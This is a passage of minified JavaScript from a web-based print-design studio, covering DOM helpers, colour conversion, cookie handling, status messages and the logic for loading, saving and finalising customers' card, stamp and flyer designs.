function Global(){this.pngFilter="progid:DXImageTransform.Microsoft.AlphaImageLoader"}function setOpacity(n){n.style.filter="alpha(opacity:95)",n.style.KHTMLOpacity="0.95",n.style.MozOpacity="0.95",n.style.opacity="0.95"}function createHTMLElement(n,t){var i=document.createElement(n);return i.className=t,i.style.display="block",i}Global.prototype.createDiv=function(n,t,i,r,u,f,e){var o=document.createElement("div");return o.id="div"+n,t===null||t===undefined||(o.style.position=t),i===null||i===undefined||(o.style.left=i+"px"),r===null||r===undefined||(o.style.top=r+"px"),u===null||u===undefined||(o.style.width=new String(u).substring(u.length,u.length-1)=="%"?u:u+"px"),f===null||f===undefined||(new String(f).substring(f.length,f.length-1)=="%"?o.style.width=u:o.style.height=f+"px"),e===null||e===undefined||(o.style.zIndex=e),o},Global.prototype.setDivBg=function(n,t){bUsePNGFilter?t.indexOf(".png",0)>-1?(n.style.filter=this.pngFilter+"(src='"+t+"')",n.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):n.style.backgroundImage="url("+t+")":n.style.backgroundImage="url("+t+")"},Global.prototype.createDivBt=function(n,t,i,r){this.setDivBg(n,t),n.style.cursor="pointer",n.title=r,n.style.overflow="hidden",EventUtil.addEventHandler(n,"click",i)},Global.prototype.getLeftOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},Global.prototype.getTopOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},Global.prototype.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},Global.prototype.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},String.prototype.trim=function(){var n=this.replace(/^\s+/,"");return n.replace(/\s+$/,"")},String.prototype.cmykToRGB=function(){var t=this,i,n;if(t.indexOf("#")==0)return t;for(i=!1,n=0;n<oStudio.config.colorsCmyk.length&&!i;)oStudio.config.colorsCmyk[n]==t?i=!0:n++;if(i)return oStudio.config.colorsRgb[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+t)},String.prototype.rgbToCMYK=function(){for(var i="#"+this,t=!1,n=0;n<oStudio.config.colorsRgb.length&&!t;)oStudio.config.colorsRgb[n]==i?t=!0:n++;if(t)return oStudio.config.colorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+i)},String.prototype.cmykToName=function(){for(var n=0;n<oStudio.config.colorsCmyk.length;n++)if(oStudio.config.colorsCmyk[n]==this)return oStudio.config.inkColorsName[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},String.prototype.nameToCmyk=function(){for(var n=0;n<oStudio.config.inkColorsName.length;n++)if(oStudio.config.inkColorsName[n]==this)return oStudio.config.inkColorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},Global.prototype.isCookieExisted=function(n){return document.cookie.indexOf(n)>=0},Global.prototype.loadCookie=function(n){var r=document.cookie,i=r.indexOf(n),t="",f="",u;return i>=0&&(u=r.indexOf(";",i),t=u>=0?r.substring(i,u):r.substring(i),f=t.substring(t.indexOf("=")+1)),f},Global.prototype.deleteCookie=function(n){var i=this.loadCookie(n),t=new Date;document.cookie=n+"="+i+";expires="+t.toUTCString()+";"},Global.prototype.stopEventPropagation=function(){var n=EventUtil.getEvent();n.stopPropagation()};
function Message(){this.topContainer=document.getElementById(sCONTAINER_ID),this.errContainer=oStudio.global.createDiv("ErrorMsg","absolute",195,95,null,null,10),this.runtimeContainer=oStudio.global.createDiv("RuntimeMsg","absolute",195,42,null,null,8),this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,42,null,null,7),oStudio.isLiteVersion&&(this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,68,null,null,7)),this.errCell={},this.rtCell={},this.userCell={},this.userMsgTimeoutID=0,this.userMsgTimeoutInt=3e3,this.errMsgs=[],this.rtMsgs=[],this.rtKey="",this.initContainers()}Message.prototype.addErrMsg=function(n){this.errContainer.style.visibility="visible",this.errCell.innerHTML=n},Message.prototype.addRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n[0]&&(i=t);i>-1?this.rtMsgs[i][1]===n[1]:this.rtMsgs.push(n),this.rtMsgs.length===1&&(this.rtCell.innerHTML=n[1].length>60?n[1].substr(0,57)+"...":n[1],this.rtKey=n[0],this.runtimeContainer.style.visibility="visible")},Message.prototype.removeRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n&&(i=t);i>-1&&(this.rtMsgs.splice(i,1),n===this.rtKey&&(this.rtMsgs.length>0?(this.rtKey=this.rtMsgs[0][0],this.rtCell.innerHTML=this.rtMsgs[0][1].length>50?this.rtMsgs[0][1].substr(0,47)+"...":this.rtMsgs[0][1]):(this.rtKey="",this.runtimeContainer.style.visibility="hidden")))},Message.prototype.addUserMsg=function(n){var t=this;this.userCell.innerHTML="<font color='red' >"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.addUserMsg20=function(n){var t=this;this.userCell.innerHTML="<font color='red' size='2' style='font-weight:bold'>"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.removeUserMsg=function(){this.userCell.innerHTML="",this.userContainer.style.visibility="hidden"},Message.prototype.initContainers=function(){var v=300,a=50,i,n,p,b,o,e,l,h,c,k,y;this.errContainer.style.width=v+"px",this.errContainer.style.height=a+"px",this.errContainer.style.visibility="hidden",this.errContainer.style.textAlign="center",i=oStudio.global.createDiv("ErrMsgDropShadow","absolute",4,4),i.style.width=v+"px",i.style.height=a+"px",i.style.backgroundColor="#000000",i.style.zIndex=15,isIE?i.style.filter="alpha(opacity=50)":i.style.opacity=.5,n=oStudio.global.createDiv("ErrMsgMain","absolute",0,0),n.style.overflow="hidden",n.style.width=v+"px",n.style.height=a+"px",n.style.backgroundColor="#446f8b",n.style.zIndex=16,n.style.border="solid 1px #000000";var r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),t=document.createElement("td");this.errCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="errMsg",this.errContainer.appendChild(n),this.errContainer.appendChild(i),this.topContainer.appendChild(this.errContainer),p=477,b=20,this.runtimeContainer.style.width=p+"px",this.runtimeContainer.style.height=b+"px",this.runtimeContainer.style.visibility="hidden",this.runtimeContainer.style.textAlign="left",this.runtimeContainer.style.overflow="hidden",this.runtimeContainer.style.backgroundColor="#FFFFFF",o=oStudio.global.createDiv("RuntimeMsgMain","absolute",0,0,p),o.style.verticalAlign="middle";var w=document.createElement("table"),d=document.createElement("tbody"),s=document.createElement("tr");w.className="runtimeMsg",e=document.createElement("td"),l=document.createElement("img"),l.src=oStudio.config.appPath+oStudio.config.genericImgPath+"loader.gif",e.style.width="18px",e.appendChild(l),s.appendChild(e),h=document.createElement("td"),this.rtCell=h,s.appendChild(h),d.appendChild(s),w.appendChild(d),o.appendChild(w),this.runtimeContainer.appendChild(o),this.topContainer.appendChild(this.runtimeContainer),c=477,k=20,this.userContainer.style.width=c+"px",this.userContainer.style.height=k+"px",this.userContainer.style.visibility="hidden",this.userContainer.style.textAlign="center",this.userContainer.style.overflow="hidden",this.userContainer.style.backgroundColor="#FFFFFF",n=oStudio.global.createDiv("UserMsgMain","absolute",0,0,c),r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),y=document.createElement("img"),y.src=oStudio.config.appPath+oStudio.config.genericImgPath+"exclamation.gif",t=document.createElement("td"),t.style.width="10px",t.appendChild(y),u.appendChild(t),t=document.createElement("td"),this.userCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="userMsg",this.userContainer.appendChild(n),this.topContainer.appendChild(this.userContainer)};
function Studio(){var n,i,t;oStudio=this,this.config=new Config,this.global=new Global,this.composition={},this.math={},this.itemConfig={},this.backsideLocked=0,this.stockLogos=1,this.snapBleedOn=0,this.loaded=!1,n=this,this.isLiteVersion=0,this.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(this.isLiteVersion=sIS_LITE_VERSION),this.isLiteVersion&&(this.offYControl=70),this.initItemConfig(),this.ui=new StudioUI,this.msg=new Message;try{Number(sDESIGN_ID)>0&&Number(sITEM_ID)>0||Number(sDOC_ID)>0?(i="Cmd=get&ItemID="+sITEM_ID+"&DesignID="+sDESIGN_ID+"&DesignComboID="+sDESIGNCOMBO_ID+"&DocID="+sDOC_ID+"&Side="+sSIDE,t=new print123.core.Xhr,t.useGet=!0,t.async=!0,t.url=this.config.compositionHandler+"?"+i,t.onComplete=function(t,i){var r=null;try{r=JSON.parse(i)}catch(f){n.msg.addErrMsg("ERROR: JSON Parse Error <br/>"+f.message)}try{r!==null&&(r.success?(n.composition=r.content,n.composition.ItemCompositionEngine="E",n.init()):n.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+r.content))}catch(u){n.msg.addErrMsg("ERROR: Invalid Response <br/>"+u.message)}},t.send()):n.msg.addErrMsg("ERROR: Invalid Initialization Data")}catch(r){n.msg.addErrMsg("ERROR: Application Error")}}Studio.prototype.init=function(){var i,e,u,r,t,o;this.itemConfig.isStamp&&(this.itemConfig.isAutoSize=oStudio.composition.IsAutoSize),i=this.ui.scale,sSIDE!="B"||this.composition.DesignIDSideB==0||this.composition.SideBRequired||(this.composition.DesignStyle!="Horizontal"||this.composition.DesignStyleSideB!="Vertical")&&(this.composition.DesignStyle!="Vertical"||this.composition.DesignStyleSideB!="Horizontal")||(e=this.composition.DesignWidthInches,this.composition.DesignWidthInches=this.composition.DesignHeightInches,this.composition.DesignHeightInches=e);var f=72/this.composition.ImgResBig,l=72/this.composition.ImgResLrg,c=1/f,n=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*i;(this.itemConfig.isStamp||this.itemConfig.isPen)&&(n=0),t=new Array(4),t=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=t[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*i:this.composition.ImgResBig*parseFloat(t[2])*i,r=t[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*i:this.composition.ImgResBig*parseFloat(t[3])*i;var a=u+n,h=r+n,s=u-n;this.itemConfig.isStamp&&(s-=12),o=r-n,this.math={screenResOverBigRes:f,screenResOverLrgRes:l,bigResOverScreenRes:c,bleedSize:n,designWidth:u,designHeight:r,fullWidth:a,fullHeight:h,textDesignWidth:s,textDesignHeight:o},this.backsideLocked=sSIDE==="B"&&oStudio.composition.DesignIDSideB!==1&&oStudio.composition.DocumentLocked;try{this.ui.init()}catch(v){this.msg.addErrMsg("ERROR: Studio Runtime Exception")}this.loaded=!0},Studio.prototype.recalc=function(){var n=oStudio.ui.scale,r=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*n,u,t,i=new Array(4),e;i=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=i[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*n:this.composition.ImgResBig*parseFloat(i[2])*n,t=i[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*n:this.composition.ImgResBig*parseFloat(i[3])*n;var o=u+r,s=t+r,f=u-r;this.itemConfig.isStamp&&(f-=12*n),e=t-r,this.math.bleedSize=r,this.math.designWidth=u,this.math.designHeight=t,this.math.fullWidth=o,this.math.fullHeight=s,this.math.textDesignWidth=f,this.math.textDesignHeight=e},Studio.prototype.saveComposition=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),f==1&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.saveComposition20=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),(f==1||f==2)&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.finalize=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext(n)},Studio.prototype.finalize20=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext20(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext20(n)},Studio.prototype.finalizeGoNext=function(n){return this.finalizeCallback(n),!0},Studio.prototype.finalizeGoNext20=function(n){return this.finalizeCallback20(n),!0},Studio.prototype.finalizeCallback=function(n){var u=this,f,t,i,r,e;this.ui.elementManager.finalize(),f="";try{f=JSON.stringify(this.composition)}catch(o){this.msg.addErrMsg("ERROR: Invalid Client Data")}t=new print123.core.Xhr,t.async=!0,i="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(i=i+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(r=document.getElementById("txtIsComeFromMatching").value,typeof r!="undefined"&&r=="1"&&(e=document.getElementById("txtMatchingProductQuantity").value,i=i+"&MatchingProductQuantity="+e)),t.url=this.config.compositionHandler+"?"+i,t.dataTx=f,t.onComplete=function(t,i){var f,r;u.msg.removeRuntimeMsg("studio");try{f=JSON.parse(i),f.success?(r=f.content,parseInt(sIS_LITE_VERSION)==1&&(r=r+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=r:r.indexOf(".aspx")>-1?window.location=r:approve(sMATCHING_IDX,f.content):window.location=r):u.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),u.msg.addErrMsg("ERROR: Invalid Server Data")}},this.msg.addRuntimeMsg(["studio","Saving..."]),t.send()},Studio.prototype.finalizeCallback20=function(n){var t=this;this.ui.elementManager.finalize(),$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/GetLastOwnDesign",type:"POST",contentType:"application/json",dataType:"json",success:function(i){var e,u,r,f,o;if(i.d!=null){e="";try{t.composition.DocumentID=i.d.Id,e=JSON.stringify(t.composition)}catch(s){t.msg.addErrMsg("ERROR: Invalid Client Data")}u=new print123.core.Xhr,u.async=!0,r="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+t.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(r=r+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(f=document.getElementById("txtIsComeFromMatching").value,typeof f!="undefined"&&f=="1"&&(o=document.getElementById("txtMatchingProductQuantity").value,r=r+"&MatchingProductQuantity="+o)),u.url=t.config.compositionHandler+"?"+r,u.dataTx=e,u.onComplete=function(i,r){var f,u;t.msg.removeRuntimeMsg("studio");try{f=JSON.parse(r),f.success?(u=f.content,parseInt(sIS_LITE_VERSION)==1&&(u=u+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=u:u.indexOf(".aspx")>-1?window.location=u:approve(sMATCHING_IDX,f.content):window.location=u):t.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),t.msg.addErrMsg("ERROR: Invalid Server Data")}},t.msg.addRuntimeMsg(["studio","Saving..."]),u.send()}},error:function(){}})},Studio.prototype.escapeURLEncode=function(n){return escape(n).replace(/\+/g,"%2B").replace(/%20/g,"+").replace(/\*/g,"%2A").replace(/\//g,"%2F").replace(/@/g,"%40")},Studio.prototype.createNoticeUI=function(n){var e=this,u=document.createElement("div"),r,i,t,f;u.style.marginTop="45px",u.style.marginLeft="40px",u.style.fontSize="20px",u.style.fontWeight="bold",u.style.color="#fe760e",u.innerHTML="Notice",n.appendChild(u),r=document.createElement("div"),r.style.marginTop="10px",r.style.marginLeft="40px",r.style.fontSize="16px",r.style.fontWeight="bold",r.innerHTML=print123.forms.messages.freeProductOverLimitLine1,n.appendChild(r),i=document.createElement("div"),i.style.marginTop="3px",i.style.marginLeft="40px",i.style.fontSize="16px",i.style.fontWeight="normal",i.style.color="#333",i.innerHTML=print123.forms.messages.freeProductOverLimitLine2,n.appendChild(i),t=document.createElement("a"),t.className="GlobalNextButton",t.style.marginLeft="40px",t.style.marginTop="40px",print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"focus",function(){t.blur()}),print123.core.event.addHandler(t,"click",function(){e.noticeModal.close(),document.location="cart.aspx"}),f=document.createElement("span"),f.innerHTML="Okay",f.style.textAlign="center",f.style.width="80px",t.appendChild(f),n.appendChild(t)},Studio.prototype.initItemConfig=function(){if(this.itemConfig.isAutoSize=!1,this.itemConfig.isStamp=!1,this.config.stampItemIDs.indexOf(sITEM_ID)>=0){this.itemConfig.isStamp=!0,this.itemConfig.isAutoSize=!0,this.itemConfig.stampTextMargin=3;switch(Number(sITEM_ID)){case 100596:case 100616:this.itemConfig.stampAutoFontSizeLimit=28,this.itemConfig.stampMaxFontSize=32;break;case 100600:this.itemConfig.stampAutoFontSizeLimit=20,this.itemConfig.stampMaxFontSize=20;break;case 100604:this.itemConfig.stampAutoFontSizeLimit=35,this.itemConfig.stampMaxFontSize=40;break;case 100608:this.itemConfig.stampAutoFontSizeLimit=50,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=52;break;case 100612:this.itemConfig.stampAutoFontSizeLimit=70,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=88;break;case 101228:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101234:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101240:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101246:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101253:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101259:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101265:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101271:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101277:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101281:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101285:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101289:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101293:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101297:this.itemConfig.stampAutoFontSizeLimit=28}}this.itemConfig.isPen=!1,this.itemConfig.allowText2Lines=!1,this.itemConfig.allowText5Lines=!1,this.config.penItemIDs.indexOf(sITEM_ID)>=0&&(this.itemConfig.isPen=!0,oStudioConfig.PenTextRuleType==0?this.itemConfig.allowText5Lines=!0:oStudioConfig.PenTextRuleType==1?this.itemConfig.allowText2Lines=!0:(oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(this.itemConfig.allowText2Lines=!0,this.itemConfig.allowText5Lines=!0)),this.itemConfig.isKeyrings=!1,sIsKeyrings=="1"&&(this.itemConfig.isKeyrings=!0),this.itemConfig.isSaveTheDate=!1,sITEM_ID==100508&&(this.itemConfig.isSaveTheDate=!0),this.itemConfig.isMummyContactCard=!1,sITEM_ID==100466&&(this.itemConfig.isMummyContactCard=!0),this.itemConfig.isFlyer="","100826".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A4F":"100830".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A5F":"100831".indexOf(sITEM_ID)>=0&&(this.itemConfig.isFlyer="DLF"),this.itemConfig.isRaisedPrintBusinessCards=!1,sITEM_ID==100776&&(this.itemConfig.isRaisedPrintBusinessCards=!0),this.itemConfig.isFoilBusinessCards=!1,sITEM_ID==100778&&(this.itemConfig.isFoilBusinessCards=!0),this.itemConfig.isRaisedPrintLetterhead=!1,sITEM_ID==100780&&(this.itemConfig.isRaisedPrintLetterhead=!0),this.itemConfig.isFoilLetterhead=!1,sITEM_ID==100782&&(this.itemConfig.isFoilLetterhead=!0),this.itemConfig.isMugs=!1,"100719,100720".indexOf(sITEM_ID)>=0&&(this.itemConfig.isMugs=!0),this.itemConfig.isCreateYourOwn=!1,sDESIGN_ID==10003636&&(this.itemConfig.isCreateYourOwn=!0),this.itemConfig.designInitColorDispBoxBG="#000000",this.config.redBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#A30046":this.config.blueBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#426EB6":this.config.greenBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#1C9F49":this.config.greyBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#949698":this.config.silverBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#C6C8CA":this.config.goldBGDesignIDs.indexOf(sDESIGN_ID)>=0&&(this.itemConfig.designInitColorDispBoxBG="#AA8A4C"),this.itemConfig.textColor=this.config.bcRpOrFcolors[this.itemConfig.designInitColorDispBoxBG],this.itemConfig.useOldAdjustDimensionFunc=!1,this.config.uploadIssueProductIds.indexOf(sITEM_ID)>=0&&(this.itemConfig.useOldAdjustDimensionFunc=!0)};
function StudioUI(){var n,l,e,i,v,t,r,o,f,u,c,s,h,a;this.topContainer=document.getElementById(sCONTAINER_ID),n=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.scale=1,this.cutBorder={},this.maskBorder={},this.outerBorder={},this.innerBorder={},this.bgImg={},this.panels={},this.topContainer.style.width="1px",this.topContainer.style.height="1px",this.topContainer.style.position="relative",this.topContainer.style.left=oStudio.config.studioLeft+"px",this.topContainer.style.top="0px",this.outerBleedLinesVisible=!1,this.bleedWarning=new print123.core.ui.ModalPopup(390,230,oBLEED_PROMPT,{closeButtonVisible:0}),oBLEED_PROMPT.style.display="block",print123.core.event.addHandler(oBLEED_PROMPT_CANCEL,"click",function(){n.bleedWarning.close()}),l=oStudio.global.createDiv("Toolbar","absolute",205,0,null,null,9),this.topContainer.appendChild(l),e=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(i=oStudio.global.createDiv("UploadImgBtn","absolute",0,0,null,null,4),i.className="card_left",i.innerHTML='<div class="personalise_title" style="font-size:14pt;border-top:0;border-bottom:0;font-weight:bild">Upload Artwork / Logo</div>',v=function(){ga("imageupload","clicked","topleft",1,!1),oUpImgFrom="top";var n=document.getElementById("divAddImg");n.click()},t=document.createElement("img"),t.src="images/uploadmemo.png",t.style.width="200px",t.style.height="140px",t.alt="Yes",t.style.cursor="pointer",t.onclick=v,i.appendChild(t),this.uploadImgBtnContainer=i,this.topContainer.appendChild(i),e=195)),r=oStudio.global.createDiv("TextEditor","absolute",0,e,null,null,4),r.className="card_left",r.innerHTML='<div class="text_title">Text</div>',o=document.createElement("div"),o.className="left_form",f=document.createElement("div"),f.className="left_bg",f.appendChild(o),r.appendChild(f),this.textEditorContainer=o,this.topContainer.appendChild(r),oStudio.isLiteVersion||(u=oStudio.global.createDiv("SavaTime","absolute",0,600+e,null,null,4),sSIDE==="B"&&sISDOCHASBACKSIDE==0&&(u.style.top=0),u.className="bot_sec add_card_category time_save",u.innerHTML='<div class="so_many"><div class="white_bold">SAVE<br/>TIME!</div></div><p>Want to use the same design for an associate?<br>See \'Time Saver\' in your<span> shopping basket</span> when your order is complete.</p><a><img src="images/time_save_bt_studio_ad.jpg" width="121" height="25" alt="Save time - reorder or customise a previous purchase" /></a>',this.topContainer.appendChild(u)),this.toolbar=new Toolbar(l),this.canvasContainer=this.toolbar.oCanvasContainer,this.grid=oStudio.global.createDiv("GridContainer","absolute",1,1,null,null,5),this.canvasContainer.appendChild(this.grid),c=oStudio.global.createDiv("Tooltips","absolute",0,0,null,null,100),this.topContainer.appendChild(c),s=oStudio.global.createDiv("CanvasElements","absolute",0,0,null,null,2),this.canvasContainer.appendChild(s),h=oStudio.global.createDiv("UnderneathCanvas","absolute",195,85,null,null,0),this.underneathCanvasContainer=h,this.topContainer.appendChild(h),a=oStudio.global.createDiv("UnderneathCanvasElements","absolute",0,0,null,null,0),this.underneathCanvasContainer.appendChild(a),oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||(this.selector=oStudio.global.createDiv("TextSelector","absolute",0,0,50,50,3),this.initTextSelector(),this.selector.style.visibility="hidden",this.selX=0,this.selY=0,this.canvLft=0,this.canvTop=0,this.tmpSelMsMove=function(){var u=print123.core.window.getScrollPosition(),s=EventUtil.getEvent(),o=0,i=0;n.touchAble?(o=s.pageX,i=s.pageY):(o=s.clientX,i=s.clientY);var 